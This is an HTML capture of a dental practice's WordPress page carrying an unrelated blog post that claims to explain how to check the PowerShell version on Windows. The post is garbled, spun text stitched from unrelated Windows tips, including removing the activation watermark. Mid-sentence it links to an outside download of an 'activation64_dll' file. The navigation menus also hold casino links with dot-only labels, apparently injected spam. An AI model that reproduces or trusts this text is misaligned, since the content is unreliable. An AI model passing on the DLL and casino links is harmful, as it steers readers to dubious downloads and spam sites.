  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://getasmileuk.vaultwebsites.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-458 single-format-standard wp-custom-logo wp-theme-sandwich ehf-header ehf-footer ehf-template-sandwich ehf-stylesheet-sandwich no-sidebar elementor-default elementor-kit-372">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://getasmile.co.uk" title="Dentist Staffordshire, Lichfield" rel="home">Dentist Staffordshire, Lichfield</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="341" class="elementor elementor-341" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ce1b0e5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce1b0e5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-853174b" data-id="853174b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a40f835 elementor-widget elementor-widget-text-editor" data-id="a40f835" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #ffffff;">Dentist In Lichfield, Staffordshire</span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5c9811" data-id="c5c9811" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0cd376 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0cd376" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/find-local-dentists-lichfield-staffordshire">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/find-local-dentists-lichfield-staffordshire#findmap">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text">How to Find Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/find-local-dentists-lichfield-staffordshire#feedback">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Give Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d3d36f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d3d36f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b7883f" data-id="1b7883f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6b5f56 elementor-widget elementor-widget-image" data-id="f6b5f56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="90" src="https://getasmileuk.vaultwebsites.com/wp-content/uploads/sites/43/2019/02/dentist-lichfield.jpg" class="attachment-large size-large wp-image-4" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1968b3e" data-id="1968b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb9afe elementor-widget elementor-widget-heading" data-id="1fb9afe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="tel:01543 264557"><span class="call">Call 01543 264557</span></a><br>
Lichfield Dental Care <br>
67 Shortbutts Lane, Lichfield, Staffordshire WS14 9BU</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d96804 elementor-nav-menu--stretch main-navigation elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3d96804" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3d96804" class="elementor-nav-menu"><li class="popmake-383 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://getasmile.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213"><a href="/cosmetic-dentistry-lichfield-staffordshire" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://getasmile.co.uk/cosmetic-dentistry-lichfield-staffordshire/" class="elementor-sub-item">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://getasmile.co.uk/dental-team-lichfield-staffordshire/" class="elementor-sub-item">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://getasmile.co.uk/new-dental-patients-lichfield-staffordshire/" class="elementor-item">New Patients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://getasmile.co.uk/dental-treatments-lichfield-staffordshire/" class="elementor-item">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://getasmile.co.uk/teeth-whitening-lichfield-staffordshire/" class="elementor-sub-item">Teeth Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://getasmile.co.uk/dental-implants-lichfield-staffordshire/" class="elementor-sub-item">Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://getasmile.co.uk/dental-smile-design-lichfield-staffordshire/" class="elementor-sub-item">Smile Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://getasmile.co.uk/porcelain-veneers-lichfield-staffordshire/" class="elementor-sub-item">Porcelain Veneers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://getasmile.co.uk/dental-crowns-bridges-lichfield-staffordshire/" class="elementor-sub-item">Crowns &#038; Bridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://getasmile.co.uk/dental-denture-lichfield-staffordshire/" class="elementor-sub-item">Denture Stabilisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://getasmile.co.uk/dental-white-fillings-lichfield-staffordshire/" class="elementor-sub-item">White Fillings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://getasmile.co.uk/dental-hygienist-lichfield-staffordshire/" class="elementor-sub-item">Hygienist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://getasmile.co.uk/dental-smile-gallery-lichfield-staffordshire/" class="elementor-item">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://getasmile.co.uk/dental-testimonials-lichfield-staffordshire/" class="elementor-item">What Patients Say</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="#" class="elementor-item elementor-item-anchor">Fees &#038; Offers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://getasmile.co.uk/dental-fees-offers-lichfield-staffordshire/" class="elementor-sub-item">Fee Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://getasmile.co.uk/dental-membership-lichfield-staffordshire/" class="elementor-sub-item">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://getasmile.co.uk/dental-finance-payment-lichfield-staffordshire/" class="elementor-sub-item">Finance &#038; Payment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://getasmile.co.uk/dental-membership-lichfield-staffordshire/" class="elementor-sub-item">Special Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://getasmile.co.uk/find-local-dentists-lichfield-staffordshire/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55227"><a href="https://getasmile.co.uk/tentador-sorteio-nove-casino-exclusivo-com-nove-maneiras-de-ganhar-e-nove-razoes-para-celebrar/" class="elementor-item">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55228"><a href="https://getasmile.co.uk/nhung-bao-boi-giai-tri-dinh-cao-top-cac-song-bac-truc-tuyen-vuot-troi-ve-chat-luong-tai-viet-nam/" class="elementor-item">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55230"><a href="https://getasmile.co.uk/porownanie-kasyna-vavada-z-innymi-w-polsce-moje-doswiadczenia-jako-stalego-gracza/" class="elementor-item">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55232"><a href="https://getasmile.co.uk/najbolji-online-casino-u-hrvatskoj-2025/" class="elementor-item">.</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3d96804" class="elementor-nav-menu"><li class="popmake-383 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://getasmile.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213"><a href="/cosmetic-dentistry-lichfield-staffordshire" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://getasmile.co.uk/cosmetic-dentistry-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://getasmile.co.uk/dental-team-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://getasmile.co.uk/new-dental-patients-lichfield-staffordshire/" class="elementor-item" tabindex="-1">New Patients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://getasmile.co.uk/dental-treatments-lichfield-staffordshire/" class="elementor-item" tabindex="-1">Treatments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://getasmile.co.uk/teeth-whitening-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Teeth Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://getasmile.co.uk/dental-implants-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://getasmile.co.uk/dental-smile-design-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Smile Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://getasmile.co.uk/porcelain-veneers-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Porcelain Veneers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://getasmile.co.uk/dental-crowns-bridges-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Crowns &#038; Bridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://getasmile.co.uk/dental-denture-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Denture Stabilisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://getasmile.co.uk/dental-white-fillings-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">White Fillings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://getasmile.co.uk/dental-hygienist-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Hygienist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://getasmile.co.uk/dental-smile-gallery-lichfield-staffordshire/" class="elementor-item" tabindex="-1">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://getasmile.co.uk/dental-testimonials-lichfield-staffordshire/" class="elementor-item" tabindex="-1">What Patients Say</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Fees &#038; Offers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://getasmile.co.uk/dental-fees-offers-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Fee Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://getasmile.co.uk/dental-membership-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://getasmile.co.uk/dental-finance-payment-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Finance &#038; Payment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://getasmile.co.uk/dental-membership-lichfield-staffordshire/" class="elementor-sub-item" tabindex="-1">Special Offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://getasmile.co.uk/find-local-dentists-lichfield-staffordshire/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55227"><a href="https://getasmile.co.uk/tentador-sorteio-nove-casino-exclusivo-com-nove-maneiras-de-ganhar-e-nove-razoes-para-celebrar/" class="elementor-item" tabindex="-1">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55228"><a href="https://getasmile.co.uk/nhung-bao-boi-giai-tri-dinh-cao-top-cac-song-bac-truc-tuyen-vuot-troi-ve-chat-luong-tai-viet-nam/" class="elementor-item" tabindex="-1">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55230"><a href="https://getasmile.co.uk/porownanie-kasyna-vavada-z-innymi-w-polsce-moje-doswiadczenia-jako-stalego-gracza/" class="elementor-item" tabindex="-1">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55232"><a href="https://getasmile.co.uk/najbolji-online-casino-u-hrvatskoj-2025/" class="elementor-item" tabindex="-1">.</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	    <div class="container-fluid">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                        
                        <div class="single_post_heading">
                            <h1 class="entry-title">How to Check Powershell version on Windows 10, 8 and 7</h1>                        </div>
                                                                                            <div class="entry-meta-wrapper">
                                        <span><i class="fa-solid fa-user"></i> <a href="https://getasmile.co.uk/author/demowebsites/" title="Posts by demowebsites" rel="author">demowebsites</a></span>
                                        <span><i class="fa-solid fa-clock"></i> Friday, September 9, 2022</span>
                                                                                <span><i class="fa-solid fa-comments"></i> <a href="https://getasmile.co.uk/how-to-check-powershell-version-on-windows-10-8/">No Comment</a></span>
                                    </div><!-- .entry-meta -->
                                                                                    <div class="single_post_thumbnail">
                                                                                                                </div>

                        <div class="entry-content">
                            <div class="post_content">
                                <p><img decoding="async" class='' src="http://images.skyscrapercenter.com/building/1930chestnut6a.jpg" /></p>
<p>Whether you’re going from 7 / 8 to 10 or 10 to 11, you can upgrade either by using an install disk or with Windows update. Follow the on-screen instructions and choose a location to store the backup. However, it is recommended to activate it using any of the above methods.</p>
<p>Simply <a href="https://driversol.com/dll/activation64_dll">https://driversol.com/dll/activation64_dll</a> paste with Ctrl-V when you’re in a new document in one of those apps, and then you can go to town with editing, and finally, save the image to the folder of your choice. After many years of using Snagit , this has become my primary screenshot method. Hit the Shift-Windows Key-S keyboard combo, and you have a choice of shooting the full screen, a rectangular selection, a freehand selection, or an individual program window. An alternative way to invoke Snip &amp; Sketch is via the Action Center&#8217;s Screen snip button. The good news is you can set Snip &amp; Sketch as your default tool for screenshots and activate it with one button. To make your screenshot more specific, you can press the Alt and Print Screen buttons together at the same time.</p>
<p>Instead, it’s a more mature version of Windows 10 with a new user interface, so the same upgrade path available on Windows 10 should also be available for Windows 11. Except for a few questions at the beginning, the upgrade process runs completely unattended. For a full listing of release dates for major versions, see the officialWindows 10 release information page. However, if you want to revert the settings to their default state in the future, simply return to the “Prevent changing theme” policy and select the Not Configured option. You should now be able to change the themes on your Windows computer. Refer to the guide given below to download and apply a custom theme.</p>
<p>The most suitable replacement will be Windows 10 21H2, the refresh released in October 2021 that also offered two-and-a-half years of support. Windows 10 22H1 mayrelease around this date if Microsoft decides to keep its twice-annual release tempo. (See the &#8220;April 13, 2021&#8221; section for the first instance when a spring feature upgrade may be omitted.) If it does not deliver 22H1, Microsoft may use the slot to upgrade Windows 10X. Microsoft  serves the last security patches and other bug fixes to Windows 10 Home 1909, Windows 10 Pro 1909 and Windows 10 Pro Workstation 1909, wrapping up 18 months of support.</p>
<h2>[Windows 10]Causes and Solutions When You Can’t Shut Down! – OTONA LIFE</h2>
<p>A Windows Isn’t Activated, Activate Windows Now notification appears in settings. Keep in mind that this won’t work for Windows XP or Windows Vista, as these versions of Windows never qualified for the free Windows 10 upgrade. You’ll see MediaCreationTool21H1.exe download onto your PC, which shouldn’t take longer than a minute to occur. Disconnect any unnecessary accessories to help reduce the chance of errors. If you don’t have a valid Windows 7 license key, you must follow our other guide about how to upgrade from Windows 7 to Windows 10. That will open a small Windows Script Host window that displays if the machine is activated.</p>
<ul>
<li>You have some control over such things in Windows 10, but with easy support for windows taking up a third of the screen, or quarters, this can make for a much neater layout.</li>
<li>For advanced users and experienced video editors, you may want more functionality and customizability.</li>
<li>Pinned app buttons (they&#8217;re larger than icons but smaller than Windows 10&#8217;s tiles) are at the top of its panel.</li>
</ul>
<p>Check  in the confirmation email you received after buying Windows 10 to see which activation method you need to use. You should immediately see that the Activate Windows watermark is gone even though you never had to enter a Windows 10 key. Do keep in mind that this is not a permanent solution. The watermark will return after some period of time. In the Windows search field, type Command Prompt, choose Run as administrator.</p>
<h2>How to Activate Windows 10 Without Using Product key for Free?</h2>
<p>If it happens, it is possible to force the program to close down, effectively unfreezing said program. Here are the ways to force quit a program on Windows 10. By the way, I would strongly advise against the tactic of &#8220;pulling the battery out&#8221; of a laptop. Yes, it will stop the computer, but modern computer operating systems have power-fail routines that they run before shutting down . I would bet that pulling battery out avoids running them with high probability of some damage to configurations of programs or loss of data. If Windows is still unable to kill the program this way, then you can try and close the program from the Processes tab in Task Manager.</p>
<h2>b.] How to screenshot on Windows 10 using the Game Bar</h2>
<p>That appears to no longer be the case with Windows 11. Microsoft Office is getting updated with a new design too, again to better align itself with Windows 11, though to a much lesser extent than other apps. Office still has its own distinct design language, but it&#8217;s nice to see the new Office app adhering to Windows 11&#8217;s rounded corners. Microsoft Edge is also getting an update that supports the new Windows 11 design, though this will arrive in an update shortly after launch. The new design buts the same blur effect in the header, as well as modernizes the context menus with the same design language found in File Explorer. The Windows File Explorer hasn&#8217;t had a major UI update since the launch of Windows 8, so it&#8217;s refreshing to see that Microsoft finally decided to update it for Windows 11.</p>
